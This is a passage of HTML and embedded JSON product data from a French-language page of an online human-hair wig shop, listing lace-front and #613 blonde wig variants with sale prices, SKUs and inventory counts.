Wig","id":23416395235411,"position":1,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-frontal-lace-wig-baisi-10a-13x4-lace-frontal-wig-human-hair-wig-31044641062995.jpg?v=1686896405"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-frontal-lace-wig-baisi-10a-13x4-lace-frontal-wig-human-hair-wig-31044641062995.jpg?v=1686896405","width":960},{"alt":null,"id":24620647120979,"position":2,"preview_image":{"aspect_ratio":0.563,"height":1280,"width":720,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/e373121f346549e6aa4797623666b8da.thumbnail.0000000000.jpg?v=1680762745"},"aspect_ratio":0.563,"duration":10240,"media_type":"video","sources":[{"format":"mp4","height":480,"mime_type":"video\/mp4","url":"\/\/www.baisiwig.com\/cdn\/shop\/videos\/c\/vp\/e373121f346549e6aa4797623666b8da\/e373121f346549e6aa4797623666b8da.SD-480p-0.9Mbps-13629072.mp4?v=0","width":270},{"format":"mp4","height":1080,"mime_type":"video\/mp4","url":"\/\/www.baisiwig.com\/cdn\/shop\/videos\/c\/vp\/e373121f346549e6aa4797623666b8da\/e373121f346549e6aa4797623666b8da.HD-1080p-2.5Mbps-13629072.mp4?v=0","width":606},{"format":"mp4","height":720,"mime_type":"video\/mp4","url":"\/\/www.baisiwig.com\/cdn\/shop\/videos\/c\/vp\/e373121f346549e6aa4797623666b8da\/e373121f346549e6aa4797623666b8da.HD-720p-1.6Mbps-13629072.mp4?v=0","width":404},{"format":"m3u8","height":1080,"mime_type":"application\/x-mpegURL","url":"\/\/www.baisiwig.com\/cdn\/shop\/videos\/c\/vp\/e373121f346549e6aa4797623666b8da\/e373121f346549e6aa4797623666b8da.m3u8?v=0","width":606}]},{"alt":"BAISI HAIR Frontal Lace Wig BAISI 13X4 Lace Frontal Wig Human Hair Wig","id":22611279904851,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-frontal-lace-wig-baisi-13x4-lace-frontal-wig-human-hair-wig-29330743165011.jpg?v=1680762725"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-frontal-lace-wig-baisi-13x4-lace-frontal-wig-human-hair-wig-29330743165011.jpg?v=1680762725","width":800}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ctable\u003e\n\n\u003ctbody\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Matériel de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e \u003cspan\u003e100% cheveux humains 10A\u003c\/span\u003e\n\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Texture\u003c\/td\u003e\n\n\u003ctd\u003e Droit, vague de corps, vague naturelle, vague profonde, bouclée, vague lâche\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Longueur\u003c\/td\u003e\n\n\u003ctd\u003e 16-40 pouces\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Densité\u003c\/td\u003e\n\n\u003ctd\u003e 180 % \u003cspan\u003ede densité\u003c\/span\u003e\n\n\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e \u003cspan\u003eDélai de livraison\u003c\/span\u003e\n\u003c\/td\u003e\n\n\u003ctd\u003e \u003cspan\u003e2-4 jours ouvrables\u003c\/span\u003e\n\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Couleur de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e Couleur naturelle\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Racine des cheveux\u003c\/td\u003e\n\n\u003ctd\u003e légèrement pré-épilé\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Zone dentelle\u003c\/td\u003e\n\n\u003ctd\u003e Dentelle 13x4\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Les bretelles\u003c\/td\u003e\n\n\u003ctd\u003e Ajustable\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Dentelle\u003c\/td\u003e\n\n\u003ctd\u003e Dentelle transparente\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Taille du bonnet\u003c\/td\u003e\n\n\u003ctd\u003e Moyenne\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\n\u003c\/tbody\u003e\n\n\n\u003c\/table\u003e"};
</script>

    
  </div>
</div>
<style>
  img.activeImg {
    position: absolute;
    bottom: 0;
    z-index: 5;
}
</style>
                </div>
              
                <div id="product-listing-4491347394643" class="collection__page-product product-index js-product-listing" data-alpha="BAISI #613 Perruque de cheveux humains blonde" data-price="18106"  data-product-id="4491347394643">
                  <!-- custom label -->















<!-- new label -->





<div class="product-index-inner">
  
    
    
  
    
      <div class="sale-item sale-item--percentage icn circle_icon">
        
              
              
              60% OFF
          
      </div>
    
    
  
</div>

<div class="js-product-image animated prod-image image_natural">
    
    
    
  
  <a href="/fr/collections/party/products/baisi-4-4-613-blonde-closure-wig-human-hair-wig" title="BAISI #613 Perruque de cheveux humains blonde">
    <div class="reveal">

  

  <div class="box-ratio" style="padding-bottom: 100.0%;">
    <img class="lazyload lazyload-fade "
      id=""
      data-src="//www.baisiwig.com/cdn/shop/files/baisi-hair-customized-wig-baisi-613-blonde-human-hair-wig-34068209565779_{width}x.jpg?v=1764314494"
      data-sizes="auto"
      data-original="//www.baisiwig.com/cdn/shop/files/baisi-hair-customized-wig-baisi-613-blonde-human-hair-wig-34068209565779_500x.jpg?v=1764314494"data-widths="[180, 360, 540, 720]"alt="BAISI HAIR customized wig BAISI #613 Blonde Human Hair Wig">
  </div>

        <noscript>
          <img src="//www.baisiwig.com/cdn/shop/files/baisi-hair-customized-wig-baisi-613-blonde-human-hair-wig-34068209565779_500x.jpg?v=1764314494" alt="BAISI HAIR customized wig BAISI #613 Blonde Human Hair Wig" width="auto" height="auto">
        </noscript>
        

      
      
      
      

      
      
      
      
    </div>
  </a>


  

</div>
<!-- <div style="position: relative;background: #000000;color: #fff;">
<span style="padding: 2px;display: block;text-align: center;font-size: smaller;">ADD $29 MORE TO GET THIS WIG</span>
<img style="position: absolute;right: 2px;
    top: -81px;
    width: 80px;
    height: 80px;" src="https://cdn.shopify.com/s/files/1/1942/4763/files/156487844444.png?v=1699865377">
</div> -->
<div class="product-info">
  <div class="product-info-inner">
    <a href="/fr/collections/party/products/baisi-4-4-613-blonde-closure-wig-human-hair-wig">
      
      <span class="prod-title">BAISI #613 Perruque de cheveux humains blonde</span>
    </a>
    
    <div product-id="4491347394643" product-handle="baisi-4-4-613-blonde-closure-wig-human-hair-wig" class="alireviews-review-star-rating"></div>
    

<div class="price price--listing price--on-sale "
><dl class="price__regular">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Prix ordinaire</span>
    </dt>
    <dd>
      <span class="price-item price-item--regular">de <span class=money>$181.06</span>
</span>
    </dd>
  </dl>
  
  <dl class="price__sale">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Prix soldé</span>
    </dt>
    <dd>
      <span class="price-item price-item--sale  balckFont ">de <span class=money>$181.06</span>
</span>
    </dd>
    <dt>
      <span class="visually-hidden visually-hidden--inline">Prix ordinaire</span>
    </dt>
    
   
         <dd>
      <s class="price-item price-item--regular">
        <span class=money>$452.64</span>
      </s>
    </dd>
          <div class='countprice'>Save:&nbsp;&nbsp;<span class=money>$271.58</span></div>
      
    
  </dl>
  <dl class="price__unit">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Prix unitaire</span>
    </dt>
    <dd class="price-unit-price"><span></span><span aria-hidden="true">/</span><span class="visually-hidden">par&nbsp;</span><span></span></dd>
  </dl>
</div>
<style>
  .balckFont{
    /* color:#3c3c3c !important; */
    font-wight:500 !important;
    font-size:15px !important;
  }
  .Upirce{
         display: flex;
        align-items: center;
justify-content: center;
    width: 90%;
    background-color:rgb(40,88,35);
    color: #fff;
    border-radius: 5px;
    font-weight: 600;
    font-size: 17px;
    padding: 3px;
  }
  .Upirce .money{
        color: rgb(255, 211, 0);
    font-size: 17px !important;
  }
  .reduceprice .money{
     color: #000;
      font-size: 17px !important;
  }
  .countprice .money{
    color: #f72b27;
      font-size: 17px !important;
  }
.countprice{
    width: 90%;
     background-color:#f8a2b2;
    color: #fff;
    border-radius: 5px;
 font-weight: 600;
   /* border: 1px solid #000000; */
    font-size: 17px;
    padding: 3px;
  }
  .reduceprice{
      background-color:#fed968;
    color: #fff;
    width: 80%;
     padding: 3px;
     font-weight: 600;
    font-size: 17px;
    margin-top: 5px;
    border-radius: 5px;
  }
@media screen and (max-width: 768px) {
  .reduceprice{
    width: 90%;
    font-size: 14px; 
  }
   .Upirce{
       width: 95%;
     font-size: 14px; 
   }
   .countprice{
        font-size: 14px; 
   }
}
</style>

<script>
  var productData = {"id":4491347394643,"title":"BAISI #613 Perruque de cheveux humains blonde","handle":"baisi-4-4-613-blonde-closure-wig-human-hair-wig","description":"\u003ctable\u003e\n\n\u003ctbody\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Matériel de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e \u003cspan\u003e100% cheveux humains\u003c\/span\u003e\n\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Texture\u003c\/td\u003e\n\n\u003ctd\u003e Droit, vague de corps\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Longueur\u003c\/td\u003e\n\n\u003ctd\u003e 16-34 pouces\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Densité\u003c\/td\u003e\n\n\u003ctd\u003e 200 % \u003cspan\u003ede densité\u003c\/span\u003e\n\n\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e \u003cspan\u003eTemps personnalisé\u003c\/span\u003e\n\u003c\/td\u003e\n\n\u003ctd\u003e \u003cspan\u003e2-3 jours ouvrables\u003c\/span\u003e\n\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Couleur de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e Couleur naturelle\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Racine des cheveux\u003c\/td\u003e\n\n\u003ctd\u003e légèrement pré-épilé\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Zone dentelle\u003c\/td\u003e\n\n\u003ctd\u003e 4x4, 5x5 13x4\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Les bretelles\u003c\/td\u003e\n\n\u003ctd\u003e Ajustable\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Dentelle\u003c\/td\u003e\n\n\u003ctd\u003e Dentelle transparente\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Taille du bonnet\u003c\/td\u003e\n\n\u003ctd\u003e Moyenne\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\n\u003c\/tbody\u003e\n\n\n\u003c\/table\u003e \n\u003cspan style=\"margin: 0px auto; border: 2px dotted #000000; position: absolute; z-index: 2147483647; visibility: hidden; left: 407px; width: 0px; top: 197px; height: 0px;\"\u003e\u003c\/span\u003e\u003cspan style=\"z-index: 2147483647; position: absolute; visibility: hidden; left: 392px; width: 50px; top: 182px; height: 20px; font-size: 10px; color: black;\"\u003e\u003c\/span\u003e","published_at":"2025-12-29T17:36:04+08:00","created_at":"2020-06-27T16:10:40+08:00","vendor":"BAISI HAIR","type":"perruque personnalisée","tags":["90%","Blonde\/613#","salenow","Udiscounts"],"price":18106,"price_min":18106,"price_max":64760,"available":true,"price_varies":true,"compare_at_price":45264,"compare_at_price_min":45264,"compare_at_price_max":161900,"compare_at_price_varies":true,"variants":[{"id":31953876090963,"title":"4X4 \/ 16 \/ Droit","option1":"4X4","option2":"16","option3":"Droit","sku":"A16-000251","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI #613 Perruque de cheveux humains blonde - 4X4 \/ 16 \/ Droit","public_title":"4X4 \/ 16 \/ Droit","options":["4X4","16","Droit"],"price":18320,"weight":0,"compare_at_price":45800,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31953876418643,"title":"4X4 \/ 16 \/ Vague de corps","option1":"4X4","option2":"16","option3":"Vague de corps","sku":"A16-000257","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI #613 Perruque de cheveux humains blonde - 4X4 \/ 16 \/ Vague de corps","public_title":"4X4 \/ 16 \/ Vague de corps","options":["4X4","16","Vague de corps"],"price":18320,"weight":0,"compare_at_price":45800,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31953876123731,"title":"4X4 \/ 18 \/ Droit","option1":"4X4","option2":"18","option3":"Droit","sku":"A16-000252","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI #613 Perruque de cheveux humains blonde - 4X4 \/ 18 \/ Droit","public_title":"4X4 \/ 18 \/ Droit","options":["4X4","18","Droit"],"price":19800,"weight":0,"compare_at_price":49500,"inventory_quantity":-6,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31953876451411,"title":"4X4 \/ 18 \/ Vague de corps","option1":"4X4","option2":"18","option3":"Vague de corps","sku":"A16-000258","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI #613 Perruque de cheveux humains blonde - 4X4 \/ 18 \/ Vague de corps","public_title":"4X4 \/ 18 \/ Vague de corps","options":["4X4","18","Vague de corps"],"price":19800,"weight":0,"compare_at_price":49500,"inventory_quantity":-7,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31953876156499,"title":"4X4 \/ 20 \/ Droit","option1":"4X4","option2":"20","option3":"Droit","sku":"A16-000253","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI #613 Perruque de cheveux humains blonde - 4X4 \/ 20 \/ Droit","public_title":"4X4 \/ 20 \/ Droit","options":["4X4","20","Droit"],"price":23320,"weight":0,"compare_at_price":58300,"inventory_quantity":-1,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31953876484179,"title":"4X4 \/ 20 \/ Vague de corps","option1":"4X4","option2":"20","option3":"Vague de corps","sku":"A16-000259","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI #613 Perruque de cheveux humains blonde - 4X4 \/ 20 \/ Vague de corps","public_title":"4X4 \/ 20 \/ Vague de corps","options":["4X4","20","Vague de corps"],"price":23320,"weight":0,"compare_at_price":58300,"inventory_quantity":-5,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31953876189267,"title":"4X4 \/ 22 \/ Droit","option1":"4X4","option2":"22","option3":"Droit","sku":"A16-000254","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI #613 Perruque de cheveux humains blonde - 4X4 \/ 22 \/ Droit","public_title":"4X4 \/ 22 \/ Droit","options":["4X4","22","Droit"],"price":25640,"weight":0,"compare_at_price":64100,"inventory_quantity":-4,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31953876516947,"title":"4X4 \/ 22 \/ Vague de corps","option1":"4X4","option2":"22","option3":"Vague de corps","sku":"A16-000260","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI #613 Perruque de cheveux humains blonde - 4X4 \/ 22 \/ Vague de corps","public_title":"4X4 \/ 22 \/ Vague de corps","options":["4X4","22","Vague de corps"],"price":25640,"weight":0,"compare_at_price":64100,"inventory_quantity":-1,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31953876222035,"title":"4X4 \/ 24 \/ Droit","option1":"4X4","option2":"24","option3":"Droit","sku":"A16-000255","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI #613 Perruque de cheveux humains blonde - 4X4 \/ 24 \/ Droit","public_title":"4X4 \/ 24 \/ Droit","options":["4X4","24","Droit"],"price":28160,"weight":0,"compare_at_price":70400,"inventory_quantity":-3,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31953876549715,"title":"4X4 \/ 24 \/ Vague de corps","option1":"4X4","option2":"24","option3":"Vague de corps","sku":"A16-000261","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI #613 Perruque de cheveux humains blonde - 4X4 \/ 24 \/ Vague de corps","public_title":"4X4 \/ 24 \/ Vague de corps","options":["4X4","24","Vague de corps"],"price":28160,"weight":0,"compare_at_price":70400,"inventory_quantity":-3,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31953876254803,"title":"4X4 \/ 26 \/ Droit","option1":"4X4","option2":"26","option3":"Droit","sku":"A16-000256","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI #613 Perruque de cheveux humains blonde - 4X4 \/ 26 \/ Droit","public_title":"4X4 \/ 26 \/ Droit","options":["4X4","26","Droit"],"price":30922,"weight":0,"compare_at_price":77306,"inventory_quantity":-5,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31953876582483,"title":"4X4 \/ 26 \/ Vague de corps","option1":"4X4","option2":"26","option3":"Vague de corps","sku":"A16-000262","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI #613 Perruque de cheveux humains blonde - 4X4 \/ 26 \/ Vague de corps","public_title":"4X4 \/ 26 \/ Vague de corps","options":["4X4","26","Vague de corps"],"price":30922,"weight":0,"compare_at_price":77306,"inventory_quantity":-2,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39904401850451,"title":"4X4 \/ 28 \/ Droit","option1":"4X4","option2":"28","option3":"Droit","sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI #613 Perruque de cheveux humains blonde - 4X4 \/ 28 \/ Droit","public_title":"4X4 \/ 28 \/ Droit","options":["4X4","28","Droit"],"price":43480,"weight":0,"compare_at_price":108700,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39904401915987,"title":"4X4 \/ 28 \/ Vague de corps","option1":"4X4","option2":"28","option3":"Vague de corps","sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI #613 Perruque de cheveux humains blonde - 4X4 \/ 28 \/ Vague de corps","public_title":"4X4 \/ 28 \/ Vague de corps","options":["4X4","28","Vague de corps"],"price":43480,"weight":0,"compare_at_price":108700,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39904401883219,"title":"4X4 \/ 30 \/ Droit","option1":"4X4","option2":"30","option3":"Droit","sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI #613 Perruque de cheveux humains blonde - 4X4 \/ 30 \/ Droit","public_title":"4X4 \/ 30 \/ Droit","options":["4X4","30","Droit"],"price":47982,"weight":0,"compare_at_price":119955,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39904401948755,"title":"4X4 \/ 30 \/ Vague de corps","option1":"4X4","option2":"30","option3":"Vague de corps","sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI #613 Perruque de cheveux humains blonde - 4X4 \/ 30 \/ Vague de corps","public_title":"4X4 \/ 30 \/ Vague de corps","options":["4X4","30","Vague de corps"],"price":47982,"weight":0,"compare_at_price":119955,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41068751945811,"title":"4X4 \/ 32 \/ Straight","option1":"4X4","option2":"32","option3":"Droit","sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI #613 Perruque de cheveux humains blonde - 4X4 \/ 32 \/ Straight","public_title":"4X4 \/ 32 \/ Straight","options":["4X4","32","Droit"],"price":54800,"weight":0,"compare_at_price":137000,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41068751978579,"title":"4X4 \/ 32 \/ Body Wave","option1":"4X4","option2":"32","option3":"Vague de corps","sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI #613 Perruque de cheveux humains blonde - 4X4 \/ 32 \/ Body Wave","public_title":"4X4 \/ 32 \/ Body Wave","options":["4X4","32","Vague de corps"],"price":54800,"weight":0,"compare_at_price":137000,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41068752011347,"title":"4X4 \/ 34 \/ Straight","option1":"4X4","option2":"34","option3":"Droit","sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI #613 Perruque de cheveux humains blonde - 4X4 \/ 34 \/ Straight","public_title":"4X4 \/ 34 \/ Straight","options":["4X4","34","Droit"],"price":61840,"weight":0,"compare_at_price":154600,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41068752044115,"title":"4X4 \/ 34 \/ Body Wave","option1":"4X4","option2":"34","option3":"Vague de corps","sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI #613 Perruque de cheveux humains blonde - 4X4 \/ 34 \/ Body Wave","public_title":"4X4 \/ 34 \/ Body Wave","options":["4X4","34","Vague de corps"],"price":61840,"weight":0,"compare_at_price":154600,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41389505642579,"title":"5x5 \/ 16 \/ Straight","option1":"5x5","option2":"16","option3":"Droit","sku":"A16-000334","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI #613 Perruque de cheveux humains blonde - 5x5 \/ 16 \/ Straight","public_title":"5x5 \/ 16 \/ Straight","options":["5x5","16","Droit"],"price":18106,"weight":0,"compare_at_price":45264,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41389505675347,"title":"5x5 \/ 16 \/ Body Wave","option1":"5x5","option2":"16","option3":"Vague de corps","sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI #613 Perruque de cheveux humains blonde - 5x5 \/ 16 \/ Body Wave","public_title":"5x5 \/ 16 \/ Body Wave","options":["5x5","16","Vague de corps"],"price":18106,"weight":0,"compare_at_price":45264,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41389505708115,"title":"5x5 \/ 18 \/ Straight","option1":"5x5","option2":"18","option3":"Droit","sku":"A16-000331","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI #613 Perruque de cheveux humains blonde - 5x5 \/ 18 \/ Straight","public_title":"5x5 \/ 18 \/ Straight","options":["5x5","18","Droit"],"price":20320,"weight":0,"compare_at_price":50800,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41389505740883,"title":"5x5 \/ 18 \/ Body Wave","option1":"5x5","option2":"18","option3":"Vague de corps","sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI #613 Perruque de cheveux humains blonde - 5x5 \/ 18 \/ Body Wave","public_title":"5x5 \/ 18 \/ Body Wave","options":["5x5","18","Vague de corps"],"price":20320,"weight":0,"compare_at_price":50800,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41389505773651,"title":"5x5 \/ 20 \/ Straight","option1":"5x5","option2":"20","option3":"Droit","sku":"A16-000332","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI #613 Perruque de cheveux humains blonde - 5x5 \/ 20 \/ Straight","public_title":"5x5 \/ 20 \/ Straight","options":["5x5","20","Droit"],"price":24920,"weight":0,"compare_at_price":62300,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41389505806419,"title":"5x5 \/ 20 \/ Body Wave","option1":"5x5","option2":"20","option3":"Vague de corps","sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI #613 Perruque de cheveux humains blonde - 5x5 \/ 20 \/ Body Wave","public_title":"5x5 \/ 20 \/ Body Wave","options":["5x5","20","Vague de corps"],"price":24920,"weight":0,"compare_at_price":62300,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41389505839187,"title":"5x5 \/ 22 \/ Straight","option1":"5x5","option2":"22","option3":"Droit","sku":"A16-000333","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI #613 Perruque de cheveux humains blonde - 5x5 \/ 22 \/ Straight","public_title":"5x5 \/ 22 \/ Straight","options":["5x5","22","Droit"],"price":26440,"weight":0,"compare_at_price":66100,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41389505871955,"title":"5x5 \/ 22 \/ Body Wave","option1":"5x5","option2":"22","option3":"Vague de corps","sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI #613 Perruque de cheveux humains blonde - 5x5 \/ 22 \/ Body Wave","public_title":"5x5 \/ 22 \/ Body Wave","options":["5x5","22","Vague de corps"],"price":26440,"weight":0,"compare_at_price":66100,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41389505904723,"title":"5x5 \/ 24 \/ Straight","option1":"5x5","option2":"24","option3":"Droit","sku":"A16-000335","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI #613 Perruque de cheveux humains blonde - 5x5 \/ 24 \/ Straight","public_title":"5x5 \/ 24 \/ Straight","options":["5x5","24","Droit"],"price":31040,"weight":0,"compare_at_price":77600,"inventory_quantity":-1,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41389505937491,"title":"5x5 \/ 24 \/ Body Wave","option1":"5x5","option2":"24","option3":"Vague de corps","sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI #613 Perruque de cheveux humains blonde - 5x5 \/ 24 \/ Body Wave","public_title":"5x5 \/ 24 \/ Body Wave","options":["5x5","24","Vague de corps"],"price":31040,"weight":0,"compare_at_price":77600,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41389505970259,"title":"5x5 \/ 26 \/ Straight","option1":"5x5","option2":"26","option3":"Droit","sku":"A16-000336","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI #613 Perruque de cheveux humains blonde - 5x5 \/ 26 \/ Straight","public_title":"5x5 \/ 26 \/ Straight","options":["5x5","26","Droit"],"price":35640,"weight":0,"compare_at_price":89100,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41389506003027,"title":"5x5 \/ 26 \/ Body Wave","option1":"5x5","option2":"26","option3":"Vague de corps","sku":"a16-000358","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI #613 Perruque de cheveux humains blonde - 5x5 \/ 26 \/ Body Wave","public_title":"5x5 \/ 26 \/ Body Wave","options":["5x5","26","Vague de corps"],"price":35640,"weight":0,"compare_at_price":89100,"inventory_quantity":-1,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41389506035795,"title":"5x5 \/ 28 \/ Straight","option1":"5x5","option2":"28","option3":"Droit","sku":"A16-000337","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI #613 Perruque de cheveux humains blonde - 5x5 \/ 28 \/ Straight","public_title":"5x5 \/ 28 \/ 